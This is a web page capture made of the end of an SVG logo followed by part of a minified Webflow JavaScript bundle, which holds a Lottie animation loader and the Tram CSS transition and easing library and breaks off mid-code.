    <path class="cls-1" d="M246.12,59.41l-.02,1.08v8.42l.02,1.08h-1.89v-1.08s.01-3.6.01-3.6h-1.84v4.68s-1.89,0-1.89,0v-1.08s.01-8.42.01-8.42v-1.08s1.89,0,1.89,0v1.08s-.01,3.14-.01,3.14h1.84v-4.22s1.88,0,1.88,0Z"/>
    <path class="cls-1" d="M249.35,69.99v-1.08s.01-8.42.01-8.42v-1.08s1.89,0,1.89,0v1.08s-.01,7.84-.01,7.84h2.66v1.66h-4.56Z"/>
    <path class="cls-1" d="M258.25,59.41v1.08s-.01,8.42-.01,8.42v1.08s-1.89,0-1.89,0v-1.08s.01-8.42.01-8.42v-1.08s1.89,0,1.89,0Z"/>
    <path class="cls-1" d="M264.08,64.43h2.84v5.57h-.89l-.4-.83h-.03c-.42.64-.93.98-1.81.98-.62,0-1.21-.18-1.67-.58-.64-.55-.92-1.48-.92-3.49v-2.74c0-2.15.33-2.98.92-3.49.47-.42,1.14-.61,1.88-.61.78,0,1.44.21,1.89.61.59.52.92,1.36.92,3.26v.03h-1.91v-.03c0-1.26,0-2.1-.9-2.1s-.89.84-.89,1.92v3.57c0,1.11,0,1.92.89,1.92,1.08,0,1.08-1.2,1.08-2.26h0s-1.01-.01-1.01-.01v-1.7Z"/>
    <path class="cls-1" d="M275.53,59.41v1.08s-.01,8.42-.01,8.42v1.08s-1.88,0-1.88,0l.02-1.08v-3.6h-1.84v4.68s-1.89,0-1.89,0v-1.08s.01-8.42.01-8.42v-1.08s1.89,0,1.89,0v1.08s-.01,3.14-.01,3.14h1.84v-3.14l-.02-1.08h1.89Z"/>
    <path class="cls-1" d="M281.7,61.07v8.92s-1.88,0-1.88,0l.02-1.08v-7.84h-1.87v-1.66h5.61v1.66h-1.88Z"/>
    <path class="cls-1" d="M290.28,69.56c-.59-.52-.92-1.35-.92-3.49v-2.74c0-2.15.33-2.98.92-3.49.46-.4,1.11-.61,1.89-.61.83,0,1.47.24,1.88.61.59.52.92,1.36.92,3.26v.03h-1.91v-.03c0-1.26,0-2.1-.89-2.1s-.9.84-.9,1.92v3.57c0,1.12,0,1.92.9,1.92s.92-.8.92-2.35h0s1.91-.01,1.91-.01h0c0,2.18-.34,3-.93,3.52-.46.4-1.11.61-1.89.61s-1.44-.21-1.89-.61Z"/>
    <path class="cls-1" d="M299.81,63.23h.06l1.21-3.82h1.87l-2.18,6.25v4.34s-1.91,0-1.91,0v-1.08s.01-3.26.01-3.26l-2.19-6.25h1.91l1.21,3.82Z"/>
    <path class="cls-1" d="M305.21,69.99v-1.08s.01-8.42.01-8.42v-1.08s2.55,0,2.55,0c1.95,0,2.93,1.05,2.93,2.68h0c0,1.15-.44,1.86-1.24,2.32v.06c.9.41,1.48,1.18,1.48,2.37v.03c0,2.04-1.11,3.12-3.12,3.12h-2.61ZM307.11,63.64h.49c.84,0,1.21-.58,1.21-1.38v-.03c0-.75-.38-1.17-1.18-1.17h-.52v2.58ZM307.66,68.33c1.01,0,1.32-.55,1.32-1.55v-.03c0-.93-.4-1.45-1.35-1.45h-.52v3.03h.55Z"/>
    <path class="cls-1" d="M315.46,65.31v3.02h2.96v1.66h-4.86v-1.08s.01-8.42.01-8.42v-1.08s4.78,0,4.78,0v1.66h-2.9v2.56h2.28v1.69h-2.28Z"/>
    <path class="cls-1" d="M322.99,65.64v4.35s-1.89,0-1.89,0v-1.08s.01-8.42.01-8.42v-1.08s2.65,0,2.65,0c2.37,0,2.95,1.41,2.95,3.12v.03c0,1.11-.31,2.07-1.18,2.62l1.42,4.81h-2.01l-1.21-4.35h-.73ZM322.99,64.03h.5c1.07,0,1.27-.67,1.27-1.48h0c0-.83-.22-1.48-1.24-1.48h-.53v2.96Z"/>
    <path class="cls-1" d="M333.95,69.69c-.47-.4-.74-1.01-.74-2.75v-4.5c0-1.73.28-2.34.74-2.74.3-.25.74-.47,1.51-.47.67,0,1.17.18,1.51.47.49.42.74,1.11.74,2.56v.03h-.8v-.03c0-1.09,0-2.31-1.45-2.31s-1.45,1.21-1.45,2.34v4.79c0,1.05,0,2.35,1.45,2.35s1.48-1.3,1.48-2.52v-.06h.8v.06c0,1.6-.24,2.32-.77,2.77-.35.3-.86.47-1.51.47s-1.14-.16-1.51-.47Z"/>
    <path class="cls-1" d="M341.35,69.69c-.47-.43-.74-1.02-.74-2.74v-4.51c0-1.72.27-2.31.74-2.74.33-.3.84-.47,1.51-.47s1.18.18,1.51.47c.49.43.75,1.02.75,2.74v4.51c0,1.72-.27,2.31-.75,2.74-.33.3-.84.47-1.51.47s-1.18-.18-1.51-.47ZM344.33,67.1v-4.81c0-1.02,0-2.34-1.47-2.34s-1.45,1.32-1.45,2.34v4.81c0,1.02,0,2.34,1.45,2.34s1.47-1.32,1.47-2.34Z"/>
    <path class="cls-1" d="M348.37,59.41h1.01l1.78,7.77c.07.34.15.86.19,1.18h.03c.03-.33.12-.84.19-1.18l1.76-7.77h1.02v10.58h-.73v-7.7c0-.4.02-.9.03-1.27h-.04c-.06.37-.15.86-.24,1.24l-1.72,7.73h-.59l-1.73-7.73c-.09-.38-.18-.87-.24-1.24h-.04c.01.37.04.87.04,1.27v7.7h-.73v-10.58Z"/>
    <path class="cls-1" d="M357.89,59.41h1.51c2.41,0,3,1.32,3,2.93v.03c0,1.64-.59,2.95-3,2.95h-.71v4.68h-.8v-10.58ZM359.33,64.62c1.81,0,2.26-.99,2.26-2.25v-.03c0-1.24-.44-2.23-2.26-2.23h-.64v4.51h.64Z"/>
    <path class="cls-1" d="M364.95,69.99h-.81l1.95-10.58h1.07l1.94,10.58h-.8l-.49-2.69h-2.38l-.47,2.69ZM365.56,66.59h2.13l-.84-4.71c-.07-.44-.18-1.02-.21-1.33h-.04c-.03.31-.12.89-.19,1.33l-.84,4.71Z"/>
    <path class="cls-1" d="M372.68,59.41l2.84,7.36c.22.56.37.96.49,1.33h.04c-.03-.38-.06-.99-.06-1.41v-7.28h.77v10.58h-.77l-2.93-7.59c-.22-.56-.34-.96-.46-1.33h-.04c.01.38.04.99.04,1.41v7.52h-.77v-10.58h.84Z"/>
    <path class="cls-1" d="M381.95,64.59h.04l1.67-5.18h.8l-2.1,6.26v4.32h-.8v-4.32l-2.12-6.26h.81l1.69,5.18Z"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/6422e507d5004f85d107063a/js/webflow.schunk.adc6db972bfa2046.js
body_size: 57395
content:
(self.webpackChunk=self.webpackChunk||[]).push([["155"],{5897:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={cleanupElement:function(){return y},createInstance:function(){return I},destroy:function(){return T},init:function(){return g},ready:function(){return m}};for(var o in i)Object.defineProperty(t,o,{enumerable:!0,get:i[o]});n(2897),n(233),n(9754),n(971),n(2374),n(5152),n(5273),n(172);let l=(a=n(3142))&&a.__esModule?a:{default:a},c=n(7933),r=e=>e.Webflow.require("lottie").lottie,d=e=>!!(e.Webflow.env("design")||e.Webflow.env("preview")),s={Playing:"playing",Stopped:"stopped"},f=new class{_cache=[];set(e,t){let n=(0,l.default)(this._cache,({wrapper:t})=>t===e);-1!==n&&this._cache.splice(n,1),this._cache.push({wrapper:e,instance:t})}delete(e){let t=(0,l.default)(this._cache,({wrapper:t})=>t===e);-1!==t&&this._cache.splice(t,1)}get(e){let t=(0,l.default)(this._cache,({wrapper:t})=>t===e);return -1!==t?this._cache[t].instance:null}},u={};class p{config=null;currentState=s.Stopped;animationItem;handlers={enterFrame:[],complete:[],loop:[],dataReady:[],destroy:[],error:[]};load(e){let t=(e.dataset||u).src||"";t.endsWith(".lottie")?(0,c.fetchLottie)(t).then(t=>{this._loadAnimation(e,t)}):this._loadAnimation(e,void 0),f.set(e,this),this.container=e}_loadAnimation(e,t){let n=e.dataset||u,a=n.src||"",i=n.preserveAspectRatio||"xMidYMid meet",o=n.renderer||"svg",l=1===parseFloat(n.loop),c=parseFloat(n.direction)||1,f=1===parseFloat(n.autoplay),p=parseFloat(n.duration)||0,E=1===parseFloat(n.isIx2Target),I=parseFloat(n.ix2InitialState);isNaN(I)&&(I=null);let y={src:a,loop:l,autoplay:f,renderer:o,direction:c,duration:p,hasIx2:E,ix2InitialValue:I,preserveAspectRatio:i};if(this.animationItem&&this.config&&this.config.src===a&&o===this.config.renderer&&i===this.config.preserveAspectRatio){if(l!==this.config.loop&&this.setLooping(l),E||(c!==this.config.direction&&this.setDirection(c),p!==this.config.duration&&(p>0&&p!==this.duration?this.setSpeed(this.duration/p):this.setSpeed(1))),f&&this.play(),I&&I!==this.config.ix2InitialValue){let e=I/100;this.goToFrame(this.frames*e)}this.config=y;return}let g=e.ownerDocument.defaultView;try{this.animationItem&&this.destroy(),this.animationItem=r(g).loadAnimation({container:e,loop:l,autoplay:f,renderer:o,rendererSettings:{preserveAspectRatio:i,progressiveLoad:!0,hideOnTransparent:!0},...t?{animationData:t}:{path:a}})}catch(e){this.handlers.error.forEach(t=>t(e));return}this.animationItem&&(d(g)&&(this.animationItem.addEventListener("enterFrame",()=>{if(!this.isPlaying)return;let{currentFrame:e,totalFrames:t,playDirection:n}=this.animationItem,a=e/t*100,i=Math.round(1===n?a:100-a);this.handlers.enterFrame.forEach(t=>t(i,e))}),this.animationItem.addEventListener("complete",()=>{if(this.currentState!==s.Playing||!this.animationItem.loop)return void this.handlers.complete.forEach(e=>e());this.currentState=s.Stopped}),this.animationItem.addEventListener("loopComplete",e=>{this.handlers.loop.forEach(t=>t(e))}),this.animationItem.addEventListener("data_failed",e=>{this.handlers.error.forEach(t=>t(e))}),this.animationItem.addEventListener("error",e=>{this.handlers.error.forEach(t=>t(e))})),this.isLoaded?(this.handlers.dataReady.forEach(e=>e()),f&&this.play()):this.animationItem.addEventListener("data_ready",()=>{if(this.handlers.dataReady.forEach(e=>e()),!E&&(this.setDirection(c),p>0&&p!==this.duration&&this.setSpeed(this.duration/p),f&&this.play()),I){let e=I/100;this.goToFrame(this.frames*e)}}),this.config=y)}onFrameChange(e){-1===this.handlers.enterFrame.indexOf(e)&&this.handlers.enterFrame.push(e)}onPlaybackComplete(e){-1===this.handlers.complete.indexOf(e)&&this.handlers.complete.push(e)}onLoopComplete(e){-1===this.handlers.loop.indexOf(e)&&this.handlers.loop.push(e)}onDestroy(e){-1===this.handlers.destroy.indexOf(e)&&this.handlers.destroy.push(e)}onDataReady(e){-1===this.handlers.dataReady.indexOf(e)&&this.handlers.dataReady.push(e)}onError(e){-1===this.handlers.error.indexOf(e)&&this.handlers.error.push(e)}play(){if(!this.animationItem)return;let e=1===this.animationItem.playDirection?0:this.frames;this.animationItem.goToAndPlay(e,!0),this.currentState=s.Playing}stop(){if(this.animationItem){if(this.isPlaying){let{playDirection:e}=this.animationItem,t=1===e?0:this.frames;this.animationItem.goToAndStop(t,!0)}this.currentState=s.Stopped}}destroy(){this.animationItem&&(this.isPlaying&&this.stop(),this.handlers.destroy.forEach(e=>e()),this.container&&f.delete(this.container),this.animationItem.destroy(),Object.keys(this.handlers).forEach(e=>this.handlers[e].length=0),this.animationItem=null,this.container=null,this.config=null)}get isPlaying(){return!!this.animationItem&&!this.animationItem.isPaused}get isPaused(){return!!this.animationItem&&this.animationItem.isPaused}get duration(){return this.animationItem?this.animationItem.getDuration():0}get frames(){return this.animationItem?this.animationItem.totalFrames:0}get direction(){return this.animationItem?this.animationItem.playDirection:1}get isLoaded(){return!this.animationItem,this.animationItem.isLoaded}get ix2InitialValue(){return this.config?this.config.ix2InitialValue:null}goToFrame(e){this.animationItem&&this.animationItem.setCurrentRawFrameValue(e)}setSubframe(e){this.animationItem&&this.animationItem.setSubframe(e)}setSpeed(e=1){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setSpeed(e))}setLooping(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.loop=e)}setDirection(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setDirection(e),this.goToFrame(1===e?0:this.frames))}}let E=()=>Array.from(document.querySelectorAll('[data-animation-type="lottie"]')),I=e=>{let t=f.get(e);return null==t&&(t=new p),t.load(e),t},y=e=>{let t=f.get(e);t&&t.destroy()},g=()=>{E().forEach(e=>{1!==parseFloat(e.getAttribute("data-is-ix2-target"))&&y(e),I(e)})},T=()=>{E().forEach(y)},m=g},2444:function(e,t,n){"use strict";var a=n(3949),i=n(5897),o=n(8724);a.define("lottie",e.exports=function(){return{lottie:o,createInstance:i.createInstance,cleanupElement:i.cleanupElement,init:i.init,destroy:i.destroy,ready:i.ready}})},5487:function(){"use strict";window.tram=function(e){function t(e,t){return(new V.Bare).init(e,t)}function n(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function a(e,t,n){return"#"+(0x1000000|e<<16|t<<8|n).toString(16).slice(1)}function i(){}function o(e,t,n){if(void 0!==t&&(n=t),void 0===e)return n;var a=n;return $.test(e)||!q.test(e)?a=parseInt(e,10):q.test(e)&&(a=1e3*parseFloat(e)),0>a&&(a=0),a==a?a:n}function l(e){W.debug&&window&&window.console.warn(e)}var c,r,d,s=function(e,t,n){function a(e){return"object"==typeof e}function i(e){return"function"==typeof e}function o(){}return function l(c,r){function d(){var e=new s;return i(e.init)&&e.init.apply(e,arguments),e}function s(){}r===n&&(r=c,c=Object),d.Bare=s;var f,u=o[e]=c[e],p=s[e]=d[e]=new o;return p.constructor=d,d.mixin=function(t){return s[e]=d[e]=l(d,t)[e],d},d.open=function(e){if(f={},i(e)?f=e.call(d,p,u,d,c):a(e)&&(f=e),a(f))for(var n in f)t.call(f,n)&&(p[n]=f[n]);return i(p.init)||(p.init=c),d},d.open(r)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(e,t,n,a){var i=(e/=a)*e,o=i*e;return t+n*(-2.75*o*i+11*i*i+-15.5*o+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,n,a){var i=(e/=a)*e,o=i*e;return t+n*(-1*o*i+3*i*i+-3*o+2*i)}],"ease-out":["ease-out",function(e,t,n,a){var i=(e/=a)*e,o=i*e;return t+n*(.3*o*i+-1.6*i*i+2.2*o+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,n,a){var i=(e/=a)*e,o=i*e;return t+n*(2*o*i+-5*i*i+2*o+2*i)}],linear:["linear",function(e,t,n,a){return n*e/a+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,n,a){return n*(e/=a)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,n,a){return-n*(e/=a)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,n,a){return(e/=a/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,n,a){return n*(e/=a)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,n,a){return n*((e=e/a-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,n,a){return(e/=a/2)<1?n/2*e*e*e+t:n/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,n,a){return n*(e/=a)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,n,a){return-n*((e=e/a-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,n,a){return(e/=a/2)<1?n/2*e*e*e*e+t:-n/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,n,a){return n*(e/=a)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,n,a){return n*((e=e/a-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,n,a){return(e/=a/2)<1?n/2*e*e*e*e*e+t:n/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,n,a){return-n*Math.cos(e/a*(Math.PI/2))+n+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,n,a){return n*Math.sin(e/a*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,n,a){return-n/2*(Math.cos(Math.PI*e/a)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,n,a){return 0===e?t:n*Math.pow(2,10*(e/a-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,n,a){return e===a?t+n:n*(-Math.pow(2,-10*e/a)+1)+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,n,a){return 0===e?t:e===a?t+n:(e/=a/2)<1?n/2*Math.pow(2,10*(e-1))+t:n/2*(-Math.pow(2,-10*--e)+2)+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,n,a){return-n*(Math.sqrt(1-(e/=a)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,n,a){return n*Math.sqrt(1-(e=e/a-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,n,a){return(e/=a/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+t:n/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,n,a,i){return void 0===i&&(i=1.70158),n*(e/=a)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,n,a,i){return void 0===i&&(i=1.70158),n*((e=e/a-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,n,a,i){return void 0===i&&(i=1.70158),(e/=a/2)<1?n/2*e*e*(((i*=1.525)+1)*e-i)+t:n/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",I=/[\-\.0-9]/g,y=/[A-Z]/,g="number",T=/^(rgb|#)/,m=/(em|cm|mm|in|pt|pc|px)$/,b=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,R="unitless",_=/(all|none) 0s ease 0s/,v=/^(width|height)$/,A=document.createElement("a"),S=["Webkit","Moz","O","ms"],N=["-webkit-","-moz-","-o-","-ms-"],L=function(e){if(e in A.style)return{dom:e,css:e};var t,n,a="",i=e.split("-");for(t=0;t<i.length;t++)a+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<S.length;t++)if((n=S[t]+a)in A.style)return{dom:n,css:N[t]+e}},h=t.support={bind:Function.prototype.bind,transform:L("transform"),transition:L("transition"),backface:L("backface-visibility"),timing:L("transition-timing-function")};if(h.transition){var C=h.timing.dom;if(A.style[C]=f["ease-in-back"][0],!A.style[C])for(var M in u)f[M][0]=u[M]}var U=t.frame=(c=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&h.bind?c.bind(p):function(e){p.setTimeout(e,16)},G=t.now=(d=(r=p.performance)&&(r.now||r.webkitNow||r.msNow||r.mozNow))&&h.bind?d.bind(r):Date.now||function(){return+new Date},x=s(function(t){function n(e,t){var n=function(e){for(var t=-1,n=e?e.length:0,a=[];++t<n;){var i=e[t];i&&a.push(i)}return a}((""+e).split(" ")),a=n[0];t=t||{};var i=H[a];if(!i)return l("Unsupported property: "+a);if(!t.weak||!this.props[a]){var o=i[0],c=this.props[a];return c||(c=this.props[a]=new o.Bare),c.init(this.$el,n,i,t),c}}function a(e,t,a){if(e){var l=typeof e;if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==l&&t)return this.timer=new B({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==l&&t){switch(e){case"hide":r.call(this);break;case"stop":c.call(this);break;case"redraw":d.call(this);break;default:n.call(this,e,a&&a[1])}return i.call(this)}if("function"==l)return void e.call(this,this);if("object"==l){var u=0;f.call(this,e,function(e,t){e.span>u&&(u=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(u=o(e.wait,0))}),s.call(this),u>0&&(this.timer=new B({duration:u,context:this}),this.active=!0,t&&(this.timer.complete=i));var p=this,E=!1,I={};U(function(){f.call(p,e,function(e){e.active&&(E=!0,I[e.name]=e.nextStyle)}),E&&p.$el.css(I)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();a.call(this,e.options,!0,e.args)}}function c(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==typeof e&&null!=e?e:this.props,f.call(this,t,u),s.call(this)}function r(){c.call(this),this.el.style.display="none"}function d(){this.el.offsetHeight}function s(){var e,t,n=[];for(e in this.upstream&&n.push(this.upstream),this.props)(t=this.props[e]).active&&n.push(t.string);n=n.join(","),this.style!==n&&(this.style=n,this.el.style[h.transition.dom]=n)}function f(e,t,a){var i,o,l,c,r=t!==u,d={};for(i in e)l=e[i],i in j?(d.transform||(d.transform={}),d.transform[i]=l):(y.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in H?d[i]=l:(c||(c={}),c[i]=l));for(i in d){if(l=d[i],!(o=this.props[i])){if(!r)continue;o=n.call(this,i)}t.call(this,o,l)}a&&c&&a.call(this,c)}function u(e){e.stop()}function p(e,t){e.set(t)}function I(e){this.$el.css(e)}function g(e,n){t[e]=function(){return this.children?T.call(this,n,arguments):(this.el&&n.apply(this,arguments),this)}}function T(e,t){var n,a=this.children.length;for(n=0;a>n;n++)e.apply(this.children[n],t);return this}t.init=function(t){if(this.$el=e(t),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,W.keepInherited&&!W.fallback){var n=Q(this.el,"transition");n&&!_.test(n)&&(this.upstream=n)}h.backface&&W.hideBackface&&z(this.el,h.backface.css,"hidden")},g("add",n),g("start",a),g("wait",function(e){e=o(e,0),this.active?this.queue.push({options:e}):(this.timer=new B({duration:e,context:this,complete:i}),this.active=!0)}),g("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):l("No active transition timer. Use start() or wait() before then().")}),g("next",i),g("stop",c),g("set",function(e){c.call(this,e),f.call(this,e,p,I)}),g("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),g("hide",r),g("redraw",d),g("destroy",function(){c.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),V=s(x,function(t){function n(t,n){var a=e.data(t,E)||e.data(t,E,new x.Bare);return a.el||a.init(t),n?a.start(n):a}t.init=function(t,a){var i=e(t);if(!i.length)return this;if(1===i.length)return n(i[0],a);var o=[];return i.each(function(e,t){o.push(n(t,a))}),this.children=o,this}}),P=s(function(e){function t(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,n,a){this.$el=e,this.el=e[0];var i,l,c,r=t[0];n[2]&&(r=n[2]),Y[r]&&(r=Y[r]),this.name=r,this.type=n[1],this.duration=o(t[1],this.duration,500),this.ease=(i=t[2],l=this.ease,c="ease",void 0!==l&&(c=l),i in f?i:c),this.delay=o(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=v.test(this.name),this.unit=a.unit||this.unit||W.defaultUnit,this.angle=a.angle||this.angle||W.defaultAngle,W.fallback||a.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+f[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=t.call(this))),this.nextStyle=e},e.fallback=function(e){var n=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==n&&(n=this.convert(this.get(),this.type)),"auto"==e&&(e=t.call(this))),this.tween=new F({from:n,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return Q(this.el,this.name)},e.update=function(e){z(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,z(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var n,i,o="number"==typeof e,c="string"==typeof e;switch(t){case g:if(o)return e;if(c&&""===e.replace(I,""))return+e;i="number(unitless)";break;case T:if(c){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:((n=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?a(n[1],n[2],n[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case m:if(o)return e+this.unit;if(c&&t.test(e))return e;i="number(px) or string(unit)";break;case b:if(o)return e+this.unit;if(c&&t.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(o)return e+this.angle;if(c&&t.test(e))return e;i="number(deg) or string(angle)";break;case R:if(o||c&&b.test(e))return e;i="number(unitless) or string(unit or %)"}return l("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),k=s(P,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),T))}}),D=s(P,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),w=s(P,function(e,t){function n(e,t){var n,a,i,o,l;for(n in e)i=(o=j[n])[0],a=o[1]||n,l=this.convert(e[n],i),t.call(this,a,l,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},j.perspective&&W.perspective&&(this.current.perspective=W.perspective,z(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){n.call(this,e,function(e,t){this.current[e]=t}),z(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new X({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var n,a={};for(n in this.current)a[n]=n in t?t[n]:this.current[n];this.active=!0,this.nextStyle=this.style(a)},e.fallback=function(e){var t=this.values(e);this.tween=new X({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){z(this.el,this.name,this.style(this.current))},e.style=function(e){var t,n="";for(t in e)n+=t+"("+e[t]+") ";return n},e.values=function(e){var t,a={};return n.call(this,e,function(e,n,i){a[e]=n,void 0===this.current[e]&&(t=0,~e.indexOf("scale")&&(t=1),this.current[e]=this.convert(t,i))}),a}}),F=s(function(t){function o(){var e,t,n,a=r.length;if(a)for(U(o),t=G(),e=a;e--;)(n=r[e])&&n.render(t)}var c={ease:f.ease[1],from:0,to:1};t.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||c.ease;f[t]&&(t=f[t][1]),"function"!=typeof t&&(t=c.ease),this.ease=t,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var n=e.from,a=e.to;void 0===n&&(n=c.from),void 0===a&&(a=c.to),this.unit=e.unit||"","number"==typeof n&&"number"==typeof a?(this.begin=n,this.change=a-n):this.format(a,n),this.value=this.begin+this.unit,this.start=G(),!1!==e.autoplay&&this.play()},t.play=function(){this.active||(this.start||(this.start=G()),this.active=!0,1===r.push(this)&&U(o))},t.stop=function(){var t,n;this.active&&(this.active=!1,(n=e.inArray(this,r))>=0&&(t=r.slice(n+1),r.length=n,t.length&&(r=r.concat(t))))},t.render=function(e){var t,n=e-this.start;if(this.delay){if(n<=this.delay)return;n-=this.delay}if(n<this.duration){var i,o,l=this.ease(n,0,1,this.duration);return t=this.startRGB?(i=this.startRGB,o=this.endRGB,a(i[0]+l*(o[0]-i[0]),i[1]+l*(o[1]-i[1]),i[2]+l*(o[2]-i[2]))):Math.round((this.begin+l*this.change)*d)/d,this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},t.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=n(t),this.endRGB=n(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var a=t.replace(I,"");a!==e.replace(I,"")&&l("Units do not match [tween]: "+t+", "+e),this.unit=a}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},t.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var r=[],d=1e3}),B=s(F,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),X=s(F,function(e,t){e.init=function(e){var t,n;for(t in 